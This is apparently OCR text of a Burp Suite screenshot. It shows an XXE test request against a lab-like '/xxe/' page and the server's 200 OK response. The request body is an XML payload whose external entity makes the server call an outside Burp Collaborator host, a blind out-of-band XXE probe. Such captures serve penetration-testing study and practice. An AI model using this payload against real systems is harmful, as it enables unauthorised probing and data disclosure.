 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × ...
Go Cancel < > Target: http://www.f.com ?
Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.f.com/xxe/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 172
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE v1rus [
<!ENTITY send SYSTEM
"http://75ahz1j63oju5cj8j8ei9yoau10soh.burpcollaborator.net"
>]>
<test>
&send;
</test>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2020 17:05:46 GMT
Server: Apache/2.4.46 (Win64) PHP/7.2.33
X-Powered-By: PHP/7.2.33
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 202 bytes | 1,110 millis